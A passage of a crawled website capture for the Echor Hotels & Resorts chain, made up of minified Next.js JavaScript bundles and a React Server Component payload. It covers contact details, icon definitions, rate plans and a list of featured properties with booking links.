0:e.phoneNumbers)&&e.phoneNumbers.length>0?e.phoneNumbers.map(a=>a.value):[n.cf.contact],m=(null==e?void 0:e.address)||"123 Mountain View Road\nShimla, Himachal Pradesh\nIndia - 171001",p=(null==e?void 0:e.workingHours)||"Monday - Saturday: 9:00 AM - 6:00 PM\nSunday: Closed";return(0,s.jsx)("div",{className:"container mx-auto",children:(0,s.jsx)("div",{className:"flex flex-col gap-8",children:(0,s.jsx)(h.P.div,{className:"grid grid-cols-1 gap-12 lg:grid-cols-2",variants:t.cm,children:(0,s.jsx)(h.P.div,{className:"flex flex-col space-y-6",variants:t.Q$,children:(0,s.jsx)("div",{children:(0,s.jsxs)(h.P.div,{className:"space-y-4",variants:t.cm,children:[(0,s.jsxs)(h.P.div,{className:"flex items-start",variants:t.ey,children:[(0,s.jsx)(h.P.div,{initial:{scale:0},animate:{scale:1},transition:{type:"spring",stiffness:260,damping:20,delay:.5},children:(0,s.jsx)(o.A,{className:"text-brand mt-1 size-6"})}),(0,s.jsxs)("div",{className:"ml-4",children:[(0,s.jsx)("p",{className:"font-medium",children:"Email"}),(0,s.jsx)(h.P.a,{href:"mailto:".concat(i),className:"text-muted-foreground hover:text-foreground transition-colors hover:underline hover:underline-offset-2",children:i})]})]}),(0,s.jsxs)(h.P.div,{className:"flex items-start",variants:t.ey,children:[(0,s.jsx)(h.P.div,{initial:{scale:0},animate:{scale:1},transition:{type:"spring",stiffness:260,damping:20,delay:.6},children:(0,s.jsx)(r.A,{className:"text-brand mt-1 size-6"})}),(0,s.jsxs)("div",{className:"ml-4",children:[(0,s.jsx)("p",{className:"font-medium",children:"Phone"}),(0,s.jsx)("div",{className:"flex flex-col gap-1",children:d.map((a,e)=>(0,s.jsx)(h.P.a,{href:"tel:".concat(a),className:"text-muted-foreground hover:text-foreground transition-colors hover:underline hover:underline-offset-2",children:a},e))})]})]}),(0,s.jsxs)(h.P.div,{className:"flex items-start",variants:t.ey,children:[(0,s.jsx)(h.P.div,{initial:{scale:0},animate:{scale:1},transition:{type:"spring",stiffness:260,damping:20,delay:.7},children:(0,s.jsx)(l.A,{className:"text-brand mt-1 size-6"})}),(0,s.jsxs)("div",{className:"ml-4",children:[(0,s.jsx)("p",{className:"font-medium",children:"Head Office"}),(0,s.jsx)("p",{className:"text-muted-foreground whitespace-pre-wrap",children:m})]})]}),(0,s.jsxs)(h.P.div,{className:"flex items-start",variants:t.ey,children:[(0,s.jsx)(h.P.div,{initial:{scale:0},animate:{scale:1},transition:{type:"spring",stiffness:260,damping:20,delay:.8},children:(0,s.jsx)(c.A,{className:"text-brand mt-1 size-6"})}),(0,s.jsxs)("div",{className:"ml-4",children:[(0,s.jsx)("p",{className:"font-medium",children:"Business Hours"}),(0,s.jsx)("p",{className:"text-muted-foreground whitespace-pre-wrap",children:p})]})]})]})})})})})})}},78054:(a,e,i)=>{"use strict";i.d(e,{Gt:()=>B,cf:()=>S,FF:()=>K,j3:()=>z,VF:()=>V});var s=i(13531),n=(0,s.A)("outline","air-conditioning","IconAirConditioning",[["path",{d:"M8 16a3 3 0 0 1 -3 3",key:"svg-0"}],["path",{d:"M16 16a3 3 0 0 0 3 3",key:"svg-1"}],["path",{d:"M12 16v4",key:"svg-2"}],["path",{d:"M3 5m0 2a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v4a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2z",key:"svg-3"}],["path",{d:"M7 13v-3a1 1 0 0 1 1 -1h8a1 1 0 0 1 1 1v3",key:"svg-4"}]]),t=i(74237),o=i(7134),r=i(39680),l=(0,s.A)("outline","brand-facebook","IconBrandFacebook",[["path",{d:"M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3",key:"svg-0"}]]),c=(0,s.A)("outline","brand-instagram","IconBrandInstagram",[["path",{d:"M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4z",key:"svg-0"}],["path",{d:"M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0",key:"svg-1"}],["path",{d:"M16.5 7.5v.01",key:"svg-2"}]]),h=(0,s.A)("outline","brand-linkedin","IconBrandLinkedin",[["path",{d:"M8 11v5",key:"svg-0"}],["path",{d:"M8 8v.01",key:"svg-1"}],["path",{d:"M12 16v-5",key:"svg-2"}],["path",{d:"M16 16v-3a2 2 0 1 0 -4 0",key:"svg-3"}],["path",{d:"M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z",key:"svg-4"}]]),d=i(25222),m=i(49106),p=i(7105),g=i(4954),v=i(79127),u=i(56499),y=i(23638),A=i(52998),x=i(91700),f=i(29527),k=i(14758),M=i(37588),P=i(49732),I=i(76696),N=i(91145),R=i(57289),j=i(89006),b=i(44099),E=i(82218),w=i(75478),C=i(16742),H=i(46182);let B={IconAirConditioning:n,IconBarbell:t.A,IconBath:o.A,IconBed:r.A,IconBrandFacebook:l,IconBrandInstagram:c,IconBrandLinkedin:h,IconCampfire:d.A,IconChecks:m.A,IconCoffee:p.A,IconDesk:g.A,IconDeviceDesktop:v.A,IconElevator:u.A,IconFridge:y.A,IconGlassFull:A.A,IconHanger2:x.A,IconIroning:f.A,IconIroning1:k.A,IconLock:M.A,IconMassage:P.A,IconMountain:I.A,IconParking:N.A,IconPaw:R.A,IconPlant:j.A,IconRipple:b.A,IconSmokingNo:E.A,IconSwimming:w.A,IconToolsKitchen2:C.A,IconWifi:H.A},S={name:"Echor Hotels & Resorts",email:"info@echor.in",contact:["+91 9876543210"],address:"Bhagwanpura, Near Railway Station, Shimla, Himachal Pradesh, India, 171004",socials:[{platform:"facebook",link:"https://www.facebook.com/EchorHotels/",icon:l},{platform:"instagram",link:"https://www.instagram.com/echor.hotels/",icon:c},{platform:"linkedin",link:"https://in.linkedin.com/company/echor-hotels-resorts",icon:h}]},K=["https://images.echor.in/11-min.png","https://images.echor.in/3-min.png","https://images.echor.in/10-min.png","https://images.echor.in/6-min.png","https://images.echor.in/16-min.png","https://images.echor.in/7-min.png"],V=[{id:"echor-baris-resort-mussoorie",name:"Echor Baris Resort, Mussoorie",location:"Mussoorie, Uttarakhand",imageUrl:"/DW1.webp"},{id:"echor-himalayan-heights-luxe",name:"Echor Himalayan Heights Luxe, Manali",location:"Manali, Himachal Pradesh",imageUrl:"https://images.echor.in/4-min.png"},{id:"echor-palm-bliss-resort-spa-kasol",name:"Echor Palm Bliss Resort & Spa, Kasol",location:"Kasol, Himachal Pradesh",imageUrl:"https://images.echor.in/5-min.png"},{id:"echor-mandara-tree-villa",name:"Echor Mandara Tree Villa, Dharmashala",location:"Dharmashala, Himachal Pradesh",imageUrl:"https://images.echor.in/8-min.png"},{id:"echor-the-zion",name:"Echor Shimla Hotel, The Zion",location:"Shimla, Himachal Pradesh",imageUrl:"https://images.echor.in/9-min.png"}],z={"Echor Himalayan Aurum Manali":"MAP Rates","Echor Baris Resort Mussoorie":"MAP Rates","Echor Palm Bliss Riverside Resort & Spa":"CP Rates","Echor Samara Morjim Goa Sea view Restro":"CP Rates","Echor Noah Villa Tirthan Valley":"MAP Rates","Echor Mandara Tree Villa Dharamshala":"CP Rates","Echor Shimla Hotel - The Zion":"MAP Rates","Echor Himalayan Heights Luxe, Manali":"MAP Rates","Echor The Alpine Crest Kalpa":"MAP Rates","A Kasauli Ggaon By Echor":"MAP Rates","Echor Mud Huts Tabo, Spiti Valley":"MAP Rates","Echor The Koti Village Resort Chail":"MAP Rates","Echor Backwoods Villa Narkanda":"MAP Rates","Echor Kashmir Holidays Resort Srinagar":"MAP Rates","Echor La Blanca Resort Mandrem":"MAP Rates","Echor Malusara Lakeview Retreat Bhimtal":"MAP Rates","Echor Avontade Pool Villas Anjuna Goa":"CP Rates","Echor Reis Magos Villa Goa":"EP Rates","Echor The Corbett Nishk Resort Jim Corbett":"MAP Rates","Echor Hill Farm Cottages Palampur":"CP Rates","Echor Himalayan Heights Manali":"MAP Rates","Echor Kia - A Boutique Hotel Anjuna Goa":"MAP Rates","Echor KC Grand Kufri":"MAP Rates","Echor Himalayan Retreat Ranikhet":"MAP Rates"}},80784:(a,e,i)=>{"use strict";i.d(e,{A:()=>s});var s=(0,i(13531).A)("outline","mail","IconMail",[["path",{d:"M3 7a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v10a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2v-10z",key:"svg-0"}],["path",{d:"M3 7l9 6l9 -6",key:"svg-1"}]])}},a=>{var e=e=>a(a.s=e);a.O(0,[6341,3450,6788,3092,110,7358],()=>e(32224)),_N_E=a.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/app/layout-401ddee432b1c5df.js
body_size: 516
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{9993:(e,t,n)=>{"use strict";n.d(t,{Toaster:()=>h});var a=n(46814),o=n(42094),r="(prefers-color-scheme: dark)",l="undefined"==typeof window,s=o.createContext(void 0),i={setTheme:e=>{},themes:[]},m=()=>{var e;return null!=(e=o.useContext(s))?e:i},d=null,c=(e,t)=>{let n;if(!l){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},p=e=>{let t=document.createElement("style");return e&&t.setAttribute("nonce",e),t.appendChild(document.createTextNode("*,*::before,*::after{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(t),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(t)},1)}},_=e=>(e||(e=window.matchMedia(r)),e.matches?"dark":"light"),b=n(63338);let h=e=>{let{...t}=e,{theme:n="system"}=m();return(0,a.jsx)(b.l$,{theme:n,className:"toaster group",style:{"--normal-bg":"var(--popover)","--normal-text":"var(--popover-foreground)","--normal-border":"var(--border)"},...t})}},29429:e=>{e.exports={style:{fontFamily:"'Manrope', 'Manrope Fallback'",fontWeight:500,fontStyle:"normal"},className:"__className_54ee17",variable:"__variable_54ee17"}},57377:()=>{},59508:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3",variable:"__variable_f367f3"}},62666:e=>{e.exports={style:{fontFamily:"'Parisienne', 'Parisienne Fallback'",fontWeight:400,fontStyle:"normal"},className:"__className_485d34",variable:"__variable_485d34"}},89244:(e,t,n)=>{Promise.resolve().then(n.t.bind(n,59508,23)),Promise.resolve().then(n.t.bind(n,62666,23)),Promise.resolve().then(n.t.bind(n,29429,23)),Promise.resolve().then(n.t.bind(n,57377,23)),Promise.resolve().then(n.bind(n,9993))}},e=>{var t=t=>e(e.s=t);e.O(0,[460,3338,6788,3092,110,7358],()=>t(89244)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://echor.in/?_rsc=gozs1
body_size: 5571
content:
1:"$Sreact.fragment"
2:I[54206,[],""]
3:I[12477,["8039","static/chunks/app/error-093aaad07c8a9ef4.js"],"default"]
4:I[44660,[],""]
5:I[41911,["1235","static/chunks/1235-04bcee521fa8cfa0.js","4345","static/chunks/app/not-found-5dbb973ad678683b.js"],"default"]
6:I[9993,["3338","static/chunks/3338-d747b669b2811244.js","7177","static/chunks/app/layout-401ddee432b1c5df.js"],"Toaster"]
7:I[51235,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],""]
8:I[89316,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"Image"]
9:I[99047,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"Navbar"]
a:I[33146,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"ModalStateResetter"]
f:I[33796,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","356","static/chunks/356-58bb0d8130de203c.js","5359","static/chunks/app/(public)/page-6019983982656cd3.js"],"DestinationWeddingView"]
10:I[90790,[],"OutletBoundary"]
13:I[37142,[],"AsyncMetadataOutlet"]
15:I[90790,[],"ViewportBoundary"]
17:I[90790,[],"MetadataBoundary"]
19:I[48025,[],""]
:HL["/_next/static/media/4ae51a0f72b23085-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/938595bedc4f6ec6-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/669dca0e54a5a6e4.css","style"]
:HL["/_next/static/css/3cd83cfe34ca397f.css","style"]
0:{"P":null,"b":"03lBoe91Bu_IECT1vZs4W","p":"","c":["",""],"i":false,"f":[[["",{"children":["(public)",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/669dca0e54a5a6e4.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_f367f3 __variable_485d34 __variable_54ee17 antialiased","children":["$","div",null,{"className":"flex min-h-screen flex-col","children":[["$","$L2",null,{"parallelRouterKey":"children","error":"$3","errorStyles":[],"errorScripts":[],"template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","$L5",null,{}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","$L6",null,{"richColors":true,"position":"bottom-right"}]]}]}]}]]}],{"children":["(public)",["$","$1","c",{"children":[null,[["$","header",null,{"className":"bg-background fixed top-0 right-0 left-0 z-50 flex h-20 items-center shadow-sm","children":["$","div",null,{"className":"container py-2","children":["$","div",null,{"className":"flex items-center justify-between","children":[["$","$L7",null,{"href":"/","children":["$","$L8",null,{"src":"/echor.svg","alt":"Echor - Hotels & Resorts","width":10,"height":10,"className":"h-12 w-auto md:h-14"}]}],["$","$L9",null,{}]]}]}]}],["$","main",null,{"className":"bg-muted/50 grow","children":[["$","$La",null,{}],["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],"$Lb"]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$Lc","$Ld","$Le",["$","$Lf",null,{}]],[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/3cd83cfe34ca397f.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L10",null,{"children":["$L11","$L12",["$","$L13",null,{"promise":"$@14"}]]}]]}],{},null,false]},null,false]},[["$","div","l",{"className":"flex min-h-screen items-center justify-center bg-white","children":["$","svg",null,{"className":"text-brand h-12 w-12 animate-spin","xmlns":"http://www.w3.org/2000/svg","fill":"none","viewBox":"0 0 24 24","aria-label":"Loading","children":[["$","circle",null,{"className":"opacity-25","cx":"12","cy":"12","r":"10","stroke":"currentColor","strokeWidth":"4"}],["$","path",null,{"className":"opacity-75","fill":"currentColor","d":"M4 12a8 8 0 018-8v4a4 4 0 00-4 4H4z"}]]}]}],[],[]],false],["$","$1","h",{"children":[null,["$","$1","3tN87Ihn7-PcGLvrOQ0Z1v",{"children":[["$","$L15",null,{"children":"$L16"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L17",null,{"children":"$L18"}]]}],false]],"m":"$undefined","G":["$19","$undefined"],"s":false,"S":true}
1a:"$Sreact.suspense"
1b:I[37142,[],"AsyncMetadata"]
18:["$","div",null,{"hidden":true,"children":["$","$1a",null,{"fallback":null,"children":["$","$L1b",null,{"promise":"$@1c"}]}]}]
12:null
16:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
11:null
14:{"metadata":[["$","title","0",{"children":"Echor - Hotels & Resorts | Book your stay now"}],["$","meta","1",{"name":"description","content":"Echor is a boutique hotel chain nestled in the breathtaking mountains, offering a unique and immersive experience for travelers seeking an escape from the hustle and bustle of everyday life. Explore featured destinations, top-rated hotels, destination wedding packages, and world-class services. Book your perfect getaway today."}],["$","meta","2",{"property":"og:title","content":"Echor - Hotels & Resorts | Book your stay now"}],["$","meta","3",{"property":"og:description","content":"Echor is a boutique hotel chain nestled in the breathtaking mountains, offering a unique and immersive experience for travelers seeking an escape from the hustle and bustle of everyday life. Explore featured destinations, top-rated hotels, destination wedding packages, and world-class services. Book your perfect getaway today."}],["$","meta","4",{"property":"og:image:type","content":"image/png"}],["$","meta","5",{"property":"og:image:width","content":"1200"}],["$","meta","6",{"property":"og:image:height","content":"630"}],["$","meta","7",{"property":"og:image","content":"https://echor.in/opengraph-image.png?1ed8b1e2901ccf65"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:title","content":"Echor - Hotels & Resorts | Book your stay now"}],["$","meta","10",{"name":"twitter:description","content":"Echor is a boutique hotel chain nestled in the breathtaking mountains, offering a unique and immersive experience for travelers seeking an escape from the hustle and bustle of everyday life. Explore featured destinations, top-rated hotels, destination wedding packages, and world-class services. Book your perfect getaway today."}],["$","meta","11",{"name":"twitter:image:type","content":"image/png"}],["$","meta","12",{"name":"twitter:image:width","content":"1200"}],["$","meta","13",{"name":"twitter:image:height","content":"630"}],["$","meta","14",{"name":"twitter:image","content":"https://echor.in/opengraph-image.png?1ed8b1e2901ccf65"}],["$","link","15",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]],"error":null,"digest":"$undefined"}
1c:{"metadata":"$14:metadata","error":null,"digest":"$undefined"}
1d:I[83765,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","356","static/chunks/356-58bb0d8130de203c.js","5359","static/chunks/app/(public)/page-6019983982656cd3.js"],"Hero"]
1e:I[35084,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","356","static/chunks/356-58bb0d8130de203c.js","5359","static/chunks/app/(public)/page-6019983982656cd3.js"],"SectionHeading"]
1f:I[39859,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","356","static/chunks/356-58bb0d8130de203c.js","5359","static/chunks/app/(public)/page-6019983982656cd3.js"],"Carousel"]
20:I[39859,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","356","static/chunks/356-58bb0d8130de203c.js","5359","static/chunks/app/(public)/page-6019983982656cd3.js"],"CarouselContent"]
21:I[39859,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","356","static/chunks/356-58bb0d8130de203c.js","5359","static/chunks/app/(public)/page-6019983982656cd3.js"],"CarouselItem"]
22:I[4231,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","356","static/chunks/356-58bb0d8130de203c.js","5359","static/chunks/app/(public)/page-6019983982656cd3.js"],"HotelCard"]
23:I[39859,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","356","static/chunks/356-58bb0d8130de203c.js","5359","static/chunks/app/(public)/page-6019983982656cd3.js"],"CarouselPrevious"]
24:I[39859,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","356","static/chunks/356-58bb0d8130de203c.js","5359","static/chunks/app/(public)/page-6019983982656cd3.js"],"CarouselNext"]
25:I[86269,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","356","static/chunks/356-58bb0d8130de203c.js","5359","static/chunks/app/(public)/page-6019983982656cd3.js"],"HotelsSwiper"]
c:["$","$L1d",null,{"carouselImages":[{"id":"lzzcpuci8i8y7hjjmhel3lq9","name":"Echor Himalayan Retreat Ranikhet","slug":"best-hotels-in-ranikhet-uttarakhand","bannerImageUrl":"https://images.echor.in/banners/Attic Room with Private Terrace, Echor Ranikhet Hotel (1).jpg","bookingUrl":"https://asiatech.in/booking_engine/index3?token=MTAwMTI=","destination":"Ranikhet","state":"Uttarakhand"},{"id":"icri7l1q62ho1buxf4cudiw3","name":"Echor The Corbett Nishk Resort Jim Corbett","slug":"luxury-resort-in-jim-corbett","bannerImageUrl":"https://images.echor.in/banners/Echor The Corbett Nishk Resort, Jim Corbett (1).jpg","bookingUrl":"https://asiatech.in/booking_engine/index3?token=OTQxOQ==","destination":"Jim Corbett","state":"Uttarakhand"},{"id":"w39x3ykd7el7wxbvjyv1gmyo","name":"Echor Malusara Lakeview Retreat Bhimtal","slug":"best-hotel-in-bhimtal","bannerImageUrl":"https://images.echor.in/banners/Echor Malusara Lakeview Retreat, Bhimtal (1).jpg","bookingUrl":"https://asiatech.in/booking_engine/index3?token=ODI3NQ==","destination":"Bhimtal","state":"Uttarakhand"},{"id":"t4f385ccqq3c4jp6fycpd98k","name":"Echor Kia - A Boutique Hotel Anjuna Goa","slug":"best-hotels-in-anjuna-goa","bannerImageUrl":"https://images.echor.in/banners/Echor Kia - A Boutique Hotel Anjuna Goa (1).jpg","bookingUrl":"https://asiatech.in/booking_engine/index3?token=OTk0MA==","destination":"Anjuna, North Goa","state":"Goa"},{"id":"vu9wupmuiabdbbunvos49clg","name":"Echor Himalayan Aurum Manali","slug":"best-hotels-in-manali-with-spectacular-views-manali-hotels","bannerImageUrl":"https://images.echor.in/banners/Echor Himalayan Aurum, Manali (1).jpg","bookingUrl":"https://asiatech.in/booking_engine/index3?token=MzUwNw==","destination":"Manali","state":"Himachal Pradesh"},{"id":"zz047juytfs4qxveo5vfqyt3","name":"Echor Palm Bliss Riverside Resort & Spa","slug":"echor-hotels-in-kasol","bannerImageUrl":"https://images.echor.in/banners/Echor Palm Bliss Riverside Resort and Spa Kasol (2).jpeg","bookingUrl":"https://asiatech.in/booking_engine/index3?token=NDM5OA==","destination":"Kasol","state":"Himachal Pradesh"},{"id":"xfhmt48bgw2a6c8579huxjbq","name":"Echor Mandara Tree Villa Dharamshala","slug":"hotels-in-dharamshala-luxury-accommodation-in-the-himalayas","bannerImageUrl":"https://images.echor.in/banners/Echor Mandara Tree Villa Dharamshala (1).jpg","bookingUrl":"https://bookings.echor.in/?propertyId=7827&checkIn=2025-07-12&checkOut=2025-07-13&packageId=190208_5601&adults=2&source=google_hotel_ads&bookingSource=commissions&VERIFICATION=true&utm_source=Organic&utm_medium=Google_Hotel_Ads&adType=0&utm_campaign=localuniversal&aid=","destination":"Dharamshala","state":"Himachal Pradesh"},{"id":"w62s21mlgsnjh9m0k13wlb3b","name":"A Kasauli Ggaon By Echor","slug":"echor-hotels-in-kasauli","bannerImageUrl":"https://images.echor.in/banners/A Kasauli Ggaon By Echor (1).jpg","bookingUrl":"https://asiatech.in/booking_engine/index3?token=NDY1NA==","destination":"Kasauli","state":"Himachal Pradesh"},{"id":"vkci6b9ls3vcmd4y5uhmwcqn","name":"Echor Noah Villa Tirthan Valley","slug":"resorts-in-tirthan-valley","bannerImageUrl":"https://images.echor.in/banners/Echor Noah Villa, Tirthan Valley (1).jpg","bookingUrl":"https://asiatech.in/booking_engine/index3?token=ODM2Ng==","destination":"Tirthan Valley","state":"Himachal Pradesh"},{"id":"l90loee1b3tsdbd9lg8ukplg","name":"Echor Mud Huts Tabo, Spiti Valley","slug":"echor-hotels-in-spiti-valley","bannerImageUrl":"https://images.echor.in/banners/Echor Mud Huts - Tabo, Spiti Valley (1).jpg","bookingUrl":"https://asiatech.in/booking_engine/index3?token=NDgyOQ==","destination":"Tabo, Spiti Valley","state":"Himachal Pradesh"}]}]
e:["$","section",null,{"id":"featured-hotels","className":"bg-background pt-8 pb-12","children":["$","div",null,{"className":"container flex flex-col gap-6","children":[["$","$L1e",null,{"title":"Featured Hotels & Resorts"}],["$","$L1f",null,{"opts":{"align":"start"},"className":"hidden w-full lg:block","children":[["$","$L20",null,{"className":"px-2 py-3","children":[["$","$L21","icri7l1q62ho1buxf4cudiw3",{"className":"lg:basis-1/3","children":["$","$L22",null,{"hotel":{"id":"icri7l1q62ho1buxf4cudiw3","name":"Echor The Corbett Nishk Resort Jim Corbett","slug":"luxury-resort-in-jim-corbett","bannerImageUrl":"https://images.echor.in/banners/Echor The Corbett Nishk Resort, Jim Corbett (1).jpg","destination":"Jim Corbett","state":"Uttarakhand"}}]}],["$","$L21","zhbnfmf6dz4xdr18nntynpff",{"className":"lg:basis-1/3","children":["$","$L22",null,{"hotel":{"id":"zhbnfmf6dz4xdr18nntynpff","name":"Echor KC Grand Kufri","slug":"hotels-in-fagu-shimla","bannerImageUrl":"https://images.echor.in/banners/Echor KC Grand Kufri, Fagu Shimla (1).jpg","destination":"Fagu, Kufri","state":"Himachal Pradesh"}}]}],["$","$L21","lzzcpuci8i8y7hjjmhel3lq9",{"className":"lg:basis-1/3","children":["$","$L22",null,{"hotel":{"id":"lzzcpuci8i8y7hjjmhel3lq9","name":"Echor Himalayan Retreat Ranikhet","slug":"best-hotels-in-ranikhet-uttarakhand","bannerImageUrl":"https://images.echor.in/banners/Attic Room with Private Terrace, Echor Ranikhet Hotel (1).jpg","destination":"Ranikhet","state":"Uttarakhand"}}]}],["$","$L21","w39x3ykd7el7wxbvjyv1gmyo",{"className":"lg:basis-1/3","children":["$","$L22",null,{"hotel":{"id":"w39x3ykd7el7wxbvjyv1gmyo","name":"Echor Malusara Lakeview Retreat Bhimtal","slug":"best-hotel-in-bhimtal","bannerImageUrl":"https://images.echor.in/banners/Echor Malusara Lakeview Retreat, Bhimtal (1).jpg","destination":"Bhimtal","state":"Uttarakhand"}}]}],["$","$L21","t4f385ccqq3c4jp6fycpd98k",{"className":"lg:basis-1/3","children":["$","$L22",null,{"hotel":{"id":"t4f385ccqq3c4jp6fycpd98k","name":"Echor Kia - A Boutique Hotel Anjuna Goa","slug":"best-hotels-in-anjuna-goa","bannerImageUrl":"https://images.echor.in/banners/Echor Kia - A Boutique Hotel Anjuna Goa (1).jpg","destination":"Anjuna, North Goa","state":"Goa"}}]}],["$","$L21","xfhmt48bgw2a6c8579huxjbq",{"className":"lg:basis-1/3","children":["$","$L22",null,{"hotel":{"id":"xfhmt48bgw2a6c8579huxjbq","name":"Echor Mandara Tree Villa Dharamshala","slug":"hotels-in-dharamshala-luxury-accommodation-in-the-himalayas","bannerImageUrl":"https://images.echor.in/banners/Echor Mandara Tree Villa Dharamshala (1).jpg","destination":"Dharamshala","state":"Himachal Pradesh"}}]}],["$","$L21","zz047juytfs4qxveo5vfqyt3",{"className":"lg:basis-1/3","children":["$","$L22",null,{"hotel":{"id":"zz047juytfs4qxveo5vfqyt3","name":"Echor Palm Bliss Riverside Resort & Spa","slug":"echor-hotels-in-kasol","bannerImageUrl":"https://images.echor.in/banners/Echor Palm Bliss Riverside Resort and Spa Kasol (2).jpeg","destination":"Kasol","state":"Himachal Pradesh"}}]}],["$","$L21","vu9wupmuiabdbbunvos49clg",{"className":"lg:basis-1/3","children":["$","$L22",null,{"hotel":{"id":"vu9wupmuiabdbbunvos49clg","name":"Echor Himalayan Aurum Manali","slug":"best-hotels-in-manali-with-spectacular-views-manali-hotels","bannerImageUrl":"https://images.echor.in/banners/Echor Himalayan Aurum, Manali (1).jpg","destination":"Manali","state":"Himachal Pradesh"}}]}],["$","$L21","w62s21mlgsnjh9m0k13wlb3b",{"className":"lg:basis-1/3","children":["$","$L22",null,{"hotel":{"id":"w62s21mlgsnjh9m0k13wlb3b","name":"A Kasauli Ggaon By 